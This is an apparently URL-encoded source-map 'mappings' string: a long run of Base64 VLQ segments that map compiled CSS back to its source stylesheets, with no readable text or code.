A%3B%3BAAlER%2CyBAqEI%2CaAAY%2CSAAU%3BEAClB%2CoBAAA%3B%3BAAtER%2CyBAyEI%2CgBAAgB%3BEACZ%2CcAAA%3BEACA%2CYAAA%3BEACA%2C6BAAA%3B%3BAA5ER%2CyBA%2BEI%2CaAAY%3BEACR%2CaAAA%3B%3BAAhFR%2CyBAmFI%2CeAAe%3BEACX%2CkBAAA%3BEACA%2CeAAA%3B%3BAArFR%2CyBAwFI%2CeAAe%2CYAAW%3BEACtB%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CgCAAA%3BEACA%2CyBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CqCAAA%3B%3BAAtGR%2CyBAyGI%2CYAAW%3BAAzGf%2CyBA0GI%2CYAAW%3BEACP%2CaAAA%3B%3BAA3GR%2CyBA8GI%2CcAAa%3BEACT%2CmBAAA%3B%3BAA%5C%2FGR%2CyBAkHI%3BEACI%2CkBAAA%3BEACA%2COAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAA1HR%2CyBA6HI%2CYAAY%3BEACR%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CaAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3B%3BAApIR%2CyBAuII%2CYAAY%2CGAAG%3BAAvInB%2CyBAwII%2CcAAc%3BEACV%2CcAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAA5IR%2CyBA%2BII%2CYAAY%2CGAAG%3BEAEP%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAGJ%2CyBAZJ%2CYAAY%2CGAAG%2COAYV%2CMAAM%3BAACP%2CyBAbJ%2CYAAY%2CGAAG%2COAaV%2CMAAM%3BEACH%2CUAAA%3B%3BAAGJ%2CyBAjBJ%2CYAAY%2CGAAG%2COAiBV%3BEACG%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CSAAS%2CKAAT%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3B%3BAA7KZ%2CyBAiLI%2CYAAY%2CGAAE%2CaAAc%2COAAM%3BEAC9B%2CWAAA%3BEACA%2CaAAA%3B%3BAAnLR%2CyBAsLI%3BEACI%2CsBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3B%3BAA3LR%2CyBA8LI%2CcAAc%3BEAEN%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CgBCvMgB%2C0XDuMhB%3BEACA%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3BEACA%2CgCAAA%3BEACA%2CWAAW%2CkBAAX%3B%3BAAGJ%2CyBAhBJ%2CcAAc%2CaAgBT%3BAACD%2CyBAjBJ%2CcAAc%2CaAiBT%3BEACG%2CSAAS%2CEAAT%3B%3BAAGJ%2CyBArBJ%2CcAAc%2CaAqBT%3BEACG%2CgBCpNuB%2C0XDoNvB%3B%3BAApNZ%2CyBAwNI%2CcAAc%2CaAAY%3BEACtB%2CQAAA%3B%3BAAzNR%2CyBA4NI%2CcAAc%2CaAAY%3BEACtB%2COAAA%3BEACA%2CWAAW%2CeAAe%2CiBAA1B%3B%3BAA9NR%2CyBAiOI%2CmBAAmB%3BEACf%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CYAAA%3B%3BAApOR%2CyBAuOI%2CeAAc%2CaAAgB%3BEAC1B%2CeAAA%3B%3BAAxOR%2CyBA2OI%2CeAAc%2CaAAc%2CaAAa%3BEACrC%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CgBAAA%3B%3BAA9OR%2CyBAiPI%2CSAAQ%3BEACJ%2CWAAA%3B%3BACjOZ%3BEACI%3BIACI%2CWAAW%2CsBAAqB%2CSAAhC%3B%3BEAGJ%3BIACI%2CWAAW%2CsBAAqB%2CgBAAhC%3B%3B%3BACVR%3BAACA%3BEACI%2CkBAAA%3B%3BAAIJ%3BAACA%3BEACI%2CeAAA%3BEACA%2CaAAA%3BEACA%2CgBAAA%3BEACA%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAEA%2CkBAAC%3BAAAD%2CqBAAC%3BEACG%2CaAAA%3B%3BAATR%2CkBAYM%3BAAXN%2CqBAWM%3BEACE%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAA%3B%3BAAEA%2CkBALF%2CQAKG%3BAAAD%2CqBALF%2CQAKG%3B%3BECvCP%2CaAAa%2CeAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CcAAA%3BEACA%2CqBAAA%3B%3BEAGA%2CmCAAA%3BEACA%2CkCAAA%3BECMD%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CsBAAA%3BEFuBW%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CaAAA%3B%3BAA3BZ%2CkBAgCM%3BAA%5C%2FBN%2CqBA%2BBM%3BEACE%2CoBAAA%3B%3BAAEA%2CkBAHF%2CQAGG%3BAAAD%2CqBAHF%2CQAGG%3BEACG%2CuBAAA%3B%3BAAOA%2CkBAFP%2CQACK%2CQACG%3BAAAD%2CqBAFP%2CQACK%2CQACG%3BEACG%2CcAAA%3B%3BAAMZ%2CkBAAC%2CSAEK%3BAAFN%2CqBAAC%2CSAEK%3BAADN%2CkBAAC%2CUACK%3BAADN%2CqBAAC%2CUACK%3BEACE%2CcAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3B%3BAAEA%2CkBAPP%2CSAEK%2CQAKG%3BAAAD%2CqBAPP%2CSAEK%2CQAKG%3BAAAD%2CkBANP%2CUACK%2CQAKG%3BAAAD%2CqBANP%2CUACK%2CQAKG%3BEACG%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAAWI%2CUAAW%2CmBAN1B%2CIAAI%2CYAGA%2CMACK%2CQACG%3BAACG%2CUAAW%2CsBAN1B%2CIAAI%2CYAGA%2CMACK%2CQACG%3BAACG%2CUAAW%2CmBAL1B%2CIAAI%2CWAEA%2CMACK%2CQACG%3BAACG%2CUAAW%2CsBAL1B%2CIAAI%2CWAEA%2CMACK%2CQACG%3BEAEO%2CqBAAA%3B%3BAASR%2CkBAhBX%2CIAAI%2CYAcA%2CMACK%2CQACG%3BAAAD%2CqBAhBX%2CIAAI%2CYAcA%2CMACK%2CQACG%3BAAAD%2CkBAfX%2CIAAI%2CWAaA%2CMACK%2CQACG%3BAAAD%2CqBAfX%2CIAAI%2CWAaA%2CMACK%2CQACG%3BEACG%2CqBAAA%3B%3BAAUZ%2CkBADF%2CQACG%3BEACG%2CqBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CwDAAA%3B%3BAAOA%2CkBAFP%2CkBACK%2CQACG%3BEACG%2CiBAAA%3B%3BAAMZ%2CkBAAC%2CQACK%3BEACE%2CkBAAA%3B%3BAAEA%2CkBAJP%2CQACK%2CQAGG%3BEACG%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CYAAA%3BEACA%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3B%3BAAOJ%2CkBAnBP%2CQAgBI%2CIAAI%2CYAGA%3BAAAD%2CkBAnBP%2CQAiBI%2CIAAI%2CWAEA%3BEACG%2CeAAA%3B%3BAADJ%2CkBAnBP%2CQAgBI%2CIAAI%2CYAGA%2CMAGK%3BAAHN%2CkBAnBP%2CQAiBI%2CIAAI%2CWAEA%2CMAGK%3BEACE%2CeAAA%3B%3BAAEA%2CkBAzBf%2CQAgBI%2CIAAI%2CYAGA%2CMAGK%2CQAGG%3BAAAD%2CkBAzBf%2CQAiBI%2CIAAI%2CWAEA%2CMAGK%2CQAGG%3BEACG%2CqBAAA%3B%3BAAWhB%2CqBADF%2CQACG%3BEAEG%2CkBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CYAAA%3BEACA%2CkFAAA%3B%3BAAMA%2CqBAFP%2CQACK%2CQACG%3BEACG%2CSA3Ke%2COA2Kf%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3B%3BAlFrJhB%3BEACI%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3B%3BAAEA%2CqBAAsB%3BEAClB%2CmBAAA%3B%3BAANR%2CoBASM%3BEACE%2CgBAAA%3B%3BAAIR%3BEAEI%2C6BAAA%3B%3BAAEA%2CUAAW%2C8BAEL%3BAADN%2C6BAAC%2CSACK%3BEACE%2CmBAAA%3BEACA%2CYAAA%3BEACA%2CoBAAA%3B%3BAAMA%2C6BAFP%2CQACK%2C6BACG%3BEACG%2CUAAA%3B%3BAAGJ%2C6BANP%2CQACK%2C6BAKG%3BEACG%2CmBAAA%3B%3BAAIA%2C6BAXX%2CQACK%2C6BASE%2C0BACK%3BEACG%2CSAAS%2CkBAAT%3B%3BAAQR%2COAFA%2C8BACF%2C6BACG%3BAACD%2COAHA%2C8BACF%2C6BAEG%3BEACG%2CqBAAA%3B%3BAAMhB%3BEACI%2CsBAAA%3BEACA%2CqBAAA%3BEACA%2CyBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CsBAAA%3B%3BAAEA%2C0BAAC%3BAACD%2C0BAAC%3BEACG%2COAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CMAAA%3B%3BAAGJ%2C0BAAC%3BEACG%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAAGJ%2C0BAAC%3BEACG%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CsCAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAAKJ%2CyBAAC%3BEACG%2CSAAS%2CmBAAT%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAoFSR%3BEACC%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3B%3BAAuBD%3BEACC%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BADvLD%3B%3BEAEE%2CaAAa%2CeAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CcAAA%3BEACA%2CqBAAA%3B%3BEAGA%2CmCAAA%3BEACA%2CkCAAA%3B%3BAAGF%3BEACI%2CqBAAA%3BEACA%2C6CAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3B%3BAAGJ%3BEACE%2CgBAAA%3B%3BAAEF%3BEACE%2CiBAAA%3B%3BAAEF%3BEACE%2CkBAAA%3B%3BAAEF%3BEACE%2CmBAAA%3B%3BAAEF%3BEACI%2CaAAA%3B%3BAAEJ%3BEACI%2CaAAA%3B%3BAAEJ%3BEACI%2CcAAA%3B%3BAAEJ%3BEACI%2CoBAAA%3B%3BAAEJ%3BEACI%2CkBAAA%3B%3BAEpCA%3BEzIwRA%2CmBAAA%3BEAAA%2CWAAA%3BEyIrRI%2CoBAAA%3BEACA%2CkBAAA%3B%3BAAEA%2CqBAAC%2CMAAM%3BEACH%2CmBAAA%3B%3BAAPR%2CqBAUI%3BEACI%2CgBAAA%3B%3BAAXR%2CqBAUI%2CaAGI%3BEzI2QR%2CiBAAA%3BEyIzQY%2CgBAAA%3B%3BAAfZ%2CqBAmBI%3BEzIqQJ%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3B%3BA0I9GA%2CqBAmBI%2CQAGI%3BEACI%2CaAAA%3BEACA%2CcAAA%3B%3BAAxBZ%2CqBAmBI%2CQAQI%3BEzI6PR%2CiBAAA%3BEyI3PY%2CgBAAA%3B%3BAA7BZ%2CqBAmBI%2CQAaI%3BEzIwPR%2CeAAA%3BEyItPY%2CcAAA%3BEACA%2CyBAAA%3B%3BAAnCZ%2CqBAuCI%3BEACI%2CcAAA%3BEACA%2CcAAA%3B%3BAAzCR%2CqBAuCI%2COAII%3BAA3CR%2CqBAuCI%2COAKI%3BEACI%2CmBAAA%3BEACA%2CmBAAA%3B%3BAA9CZ%2CqBAuCI%2COAUI%3BEzIuOR%2CiBAAA%3B%3BAyIxRA%2CqBAuCI%2COAcI%3BEACI%2CcAAA%3B%3BAAtDZ%2CqBAuCI%2COAkBI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3B%3BAAEA%2CqBAtBR%2COAkBI%2COAIK%3BEzI2Nb%2CiBAAA%3BEyIzNgB%2CSAAS%2COAAT%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CMAAA%3B%3B%3B%3B%3B%3BAC%5C%2FEhB%2CoBACI%2CQAAO%2CIAAI%2CeACP%2CMAAK%3BEACD%2CWAAA%3BEACA%2CUAAA%3B%3BAAJZ%2CoBAQI%2CQAAO%2CIAAI%2CqBACP%2CMAAK%3BEACD%2CWAAA%3BEACA%2CUAAA%3B%3BACJR%2CcAAC%3BEACG%2CmBAAA%3B%3BACPR%2CuBAEI%3BEACI%2CmBAAA%3BEACA%2CgBAAA%3B%3BApHCR%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CeAAgB%3BAAChB%2CaAAc%3BEACV%2CcAAA%3B%3BAALR%2COAQI%3BEACI%2CcAAA%3BEACA%2CkBAAA%3B%3BAAGJ%2CIAAK%3BEACD%2CsBAAA%3B%3BAAGJ%2COAAC%3BEACG%2CcAAA%3BEACA%2CgBAAA%3B%3BAAGJ%2CmBAAoB%3BEAChB%2CcAAA%3BEACA%2CqBAAA%3B%3BAAGJ%2CaAAc%2CQACR%3BEACE%2CgBAAA%3B%3BAH7BZ%2CcAYI%3BEACI%2CgBAAA%3B%3BAAbR%2CcAgBI%3BEACI%2CiBAAA%3B%3BAAjBR%2CcAgBI%2CqBAGM%3BErB2QV%2CiBAAA%3BEqBzQY%2CgBAAA%3B%3BAArBZ%2CcAgBI%2CqBAQI%3BEACI%2CqBAAA%3BEACA%2CqBAAA%3B%3BAAWA%2CcAPR%2C2BACI%2CKAMK%3BEACG%2CiBAAA%3B%3BAAGJ%2CcAXR%2C2BACI%2CKAUK%3BEACG%2CkBAAA%3B%3BAA1ChB%2CcAsDI%2CcACI%3BEACI%2CqBAAA%3B%3BAACA%2CcAHR%2CcACI%2CGAEK%3BEACG%2CSAAS%2CIAAT%3B%3BAA1DhB%2CcAsDI%2CcAQI%3BEACI%2CSAAA%3B%3BAAMZ%3BEAEI%2C6BAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAwH1EA%2CyBAAC%3BEACG%2CgBAAgB%2C8DAAhB%3BEACA%2CSAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CaAAA%3BEACA%2COAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3B%3BAAXR%2CyBAcI%3BEACI%2CwBAAA%3B%3BAAIA%2CyBADH%2CeACI%2CMACG%3BEACI%2CYAAA%3B%3BAAGJ%2CyBANP%2CeACI%2CMAKI%3BEACG%2CWAAW%2CWAAX%3B%3BAAMhB%2CiBAAiB%3BEACb%2CgBAAgB%2C6DAAhB%3BEACA%2CSAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3B%3BAAGJ%3BEACI%2CSAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3B%3BAARJ%2CcAUI%3BEACI%2CYAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CaAAA%3B%3BAAIR%2CuBAAuB%2CMAAO%2CwBAAuB%2CiBAAiB%3BEAClE%2CSAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CaAAA%3BEACA%2COAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3B%3BAAIA%2CiCAAC%3BEACG%2CkBAAA%3B%3BAAmBZ%2CwBAPA%2C8BACA%2C8BAA6B%3BEACzB%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3B%3BAxF9FJ%2CYACI%3BEACI%2CgBAAA%3B%3BAyFyDA%2COADH%2CUACI%3BEACG%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAEA%2COALP%2CUACI%2CMAII%3BEACG%2CmBAAA%3B%3BAAGJ%2COATP%2CUACI%2CMAQI%2CmBAAmB%3BE9I6NhC%2CcAAA%3BE8I3NgB%2CSAAS%2CGAAT%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAAIR%2COApBH%2CUAoBI%3BE9IkNT%2CcAAA%3BE8IhNY%2CkBAAA%3B%3BAAGJ%2COAzBH%2CUAyBI%3BEACG%2CcAAA%3B%3BAAEA%2COA5BP%2CUAyBI%2CQAGI%3BEACG%2CgBAAA%3B%3BAAJR%2COAzBH%2CUAyBI%2CQAOG%2C%2BBAA%2BB%3BE9IsM3C%2CcAAA%3BE8IpMgB%2CYAAA%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAAIR%2COA5CH%2CUA4CI%2CKAEG%3BAADJ%2COA7CH%2CUA6CI%2CaACG%3BE9IwLZ%2CmBAAA%3BEAAA%2CcAAA%3B%3BA8IpLgB%2COAlDX%2CUA4CI%2CKAEG%2CeAIK%3BAAAD%2COAlDX%2CUA6CI%2CaACG%2CeAIK%3BE9IoLjB%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BA8I3KI%2COAAC%3BE9I2KL%2CyBAAA%3BE8IzKQ%2CeAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CoBAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAEA%2COAdH%2COAcI%3BEACG%2C%2BBAAA%3B%3BAAGJ%2COAlBH%2COAkBI%3BE9IyJT%2CmBAAA%3BEAAA%2CcAAA%3BE8ItJY%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAAEA%2COA5BP%2COAkBI%2CKAUI%3BE9I%2BIb%2CsBAAA%3B%3BA8I1IQ%2COAjCH%2COAiCI%3BE9I0IT%2C0BAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BA8IpIQ%2COAvCH%2COAuCI%2CIAAI%2CWAAW%3BE9IoIxB%2CsBAAA%3BEAAA%2CWAAA%3BEAAA%2CuBAAA%3B%3BA8I5HY%2COA%5C%2FCP%2COA6CI%2CMAEI%2CIAAI%2CWAAW%3BAAAhB%2COA%5C%2FCP%2COA8CI%2CMACI%2CIAAI%2CWAAW%3BE9I4H5B%2CsBAAA%3BEAAA%2C0BAAA%3B%3BA8ItHQ%2COArDH%2COAqDI%3BEACG%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3B%3BAAEA%2COA1DP%2COAqDI%2CSAKI%3BEAEG%2CYAAY%2C0NAAZ%3BEACA%2CYAAY%2C%2BNAAZ%3BEACA%2CYAAY%2C8NAAZ%3BEACA%2CYAAY%2C6NAAZ%3BEACA%2CYAAY%2CiDAAiD%2CwCAAwC%2CyCAAyC%2C0BAAyC%2C0BAAyC%2C0BAAuC%2C0BAAuC%2C0BAAyC%2C0BAAyC%2CyCAAyC%2CyCAAza%3BEACA%2CYAAY%2CkOAAZ%3BEACA%2CSAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CQAAQ%2C4GAAR%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3B%3BAAIR%2COA5EH%2COA4EI%3BEACG%2CSAAA%3BEACA%2CeAAA%3BEACA%2CwBAAA%3B%3BAAEA%2COAjFP%2COA4EI%2CSAKI%3BE9IkCb%2CmBAAmB%2CcAAnB%3BEACI%2CeAAe%2CcAAf%3BEACI%2CWAAW%2CcAAX%3BEAsDR%2CmBAAA%3BE8IvFgB%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAAIR%2COA9FH%2COA8FI%3BE9I6ET%2Ca6E3RgC%2CyB7E2RhC%3B%3BA8IzEQ%2COAlGH%2COAkGI%3BE9IyET%2CyBAAA%3BEAAA%2CcAAA%3BEAAA%2CgBAAA%3BE8IrEY%2CaAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3B%3BAAEA%2COA%5C%2FGP%2COAkGI%2CQAeO%3BAADJ%2COAhHP%2COAkGI%2CQAcI%2CQACG%3BEACI%2CSAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CkBAAA%3B%3BAAEA%2COAvHf%2COAkGI%2CQAeO%2CQAMK%3BAAAD%2COAvHf%2COAkGI%2CQAcI%2CQACG%2CQAMK%3BAACD%2COAxHf%2COAkGI%2CQAeO%2CQAOK%3BAAAD%2COAxHf%2COAkGI%2CQAcI%2CQACG%2CQAOK%3BEACG%2CmBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAGJ%2COAjIf%2COAkGI%2CQAeO%2CQAgBK%3BAAAD%2COAjIf%2COAkGI%2CQAcI%2CQACG%2CQAgBK%3BEACG%2CyDAAA%3BEACA%2C%2BBAAA%3BEACA%2COAAA%3BEACA%2CQAAA%3B%3BAAGJ%2COAxIf%2COAkGI%2CQAeO%2CQAuBK%3BAAAD%2COAxIf%2COAkGI%2CQAcI%2CQACG%2CQAuBK%3BEACG%2CsDAAA%3BEACA%2C%2BBAAA%3BEACA%2CWAAA%3BEACA%2CQAAA%3B%3BAA7BZ%2COA%5C%2FGP%2COAkGI%2CQA8CO%3BAAhCJ%2COAhHP%2COAkGI%2CQAcI%2CQAgCG%3BEACI%2CcAAA%3BEACA%2CaAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3B%3BAAIR%2COAxJP%2COAkGI%2CQAsDI%3BE9ImBb%2CgBAAA%3BEAAA%2CyBAAA%3BEAAA%2CcAAA%3BE8IfgB%2CaAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3B%3BAA9DR%2COAlGH%2COAkGI%2CQAiEG%3BE9IQZ%2CcAAA%3BE8INgB%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAIR%2COA7KH%2COA6KI%3BEACG%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3B%3BAAEA%2COAlLP%2COA6KI%2CaAKI%2CMAAS%3BE9IPtB%2C%2BBAAA%3B%3BA8IWY%2COAtLP%2COA6KI%2CaASI%2CMAAS%3BEACN%2CcAAA%3B%3BAAKZ%2COAAC%3BEACG%2CcAAA%3B%3BAAEA%2COAHH%2CIAGI%3BEACG%2CmBAAA%3B%3BAAIR%2COAAC%3BEACG%2CqBAAA%3BEACA%2CaAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAAGJ%2COAAC%3BEACG%2CaAAA%3BEACA%2CWAAA%3B%3BAAGJ%2COAAC%3BEACG%2CYAAA%3BEACA%2CUAAA%3B%3BAAGJ%2COAAC%3BEACG%2CaAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAIR%2CSAAS%3BEACL%2CWAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CkBAAA%3B%3BACtVJ%2CSACI%3BEACI%2CkBAAA%3BE%5C%2FI8RR%2CiBAAA%3B%3BA%2BI3RQ%2CSAJJ%2CMAIK%3BEACG%2CaAAA%3B%3BAAMR%2CgBADY%2CKACX%3BEACG%2CaAAA%3B%3BAhGbR%2COACI%2CgBACI%3BEACI%2CSAAA%3B%3BAAHZ%2COACI%2CgBACI%2CUAGI%3BEACI%2CkBAAA%3B%3BAANhB%2COACI%2CgBACI%2CUAGI%2CQAGI%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CmBAAA%3B%3BAAXpB%2COACI%2CgBACI%2CUAGI%2CQASI%3BEACI%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CQAAA%3B%3BAAjBpB%2COACI%2CgBAqBI%3BEAEI%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAA1BZ%2COACI%2CgBA4BI%2CKACI%2CKAGM%3BEACE%2CWAAA%3B%3BAAlCpB%2COACI%2CgBAsCI%2CeACI%3BEACI%2CWAAA%3BE%5C%2FCuPhB%2CgBAAA%3BEAAA%2CgBAAA%3B%3BAApPA%2CO%2BC3CI%2CgBAsCI%2CeACI%2CiB%5C%2FCIX%3BAACD%2CO%2BC5CI%2CgBAsCI%2CeACI%2CiB%5C%2FCKX%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAGJ%2CO%2BCjDI%2CgBAsCI%2CeACI%2CiB%5C%2FCUX%3BEACG%2CWAAA%3B%3BA%2BCnDJ%2COACI%2CgBAsCI%2CeACI%2CiBiG6DZ%3BEACI%2CWAAA%3B%3BAjGtGJ%2COACI%2CgBAsCI%2CeACI%2CiBiGxBZ%3BAjGhBA%2COACI%2CgBAsCI%2CeACI%2CiBiGvBZ%3BEACI%2CqBAAA%3B%3BAjGlBJ%2COACI%2CgBAsCI%2CeACI%2CiBiGxBZ%2CSAQI%2CEAAC%3BAjGxBL%2COACI%2CgBAsCI%2CeACI%2CiBiGvBZ%2CWAOI%2CEAAC%3BEACG%2CqBAAA%3B%3BAjGzBR%2COACI%2CgBAsCI%2CeACI%2CiBiGVZ%2CSACI%3BEhJiQJ%2CkBAAA%3B%3BA%2BChSA%2COACI%2CgBAsCI%2CeACI%2CiBiGAZ%2CWAKI%2CEAAC%3BEhJmPL%2CeAAA%3B%3BA%2BChSA%2COACI%2CgBAsCI%2CeACI%2CiBiGgBZ%3BAjGxDA%2COACI%2CgBAsCI%2CeACI%2CiBiGiBZ%3BEACI%2CcAAA%3BEACA%2CWAAA%3B%3BAjG3DJ%2COACI%2CgBAsCI%2CeACI%2CiBAQM%3BEACE%2CgBAAA%3B%3BAAMR%2COAtDR%2CgBAqDI%2CQACK%3BE%5C%2FCyOb%2CqBAAA%3BE4C9QA%2CqBAAA%3BEG2CgB%2CmBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3B%3BAARJ%2COAtDR%2CgBAqDI%2CQACK%2CIH6NX%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2COGvBI%2CgBAqDI%2CQACK%2CIH%5C%2FBZ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6CpOU%2CO7CoOV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B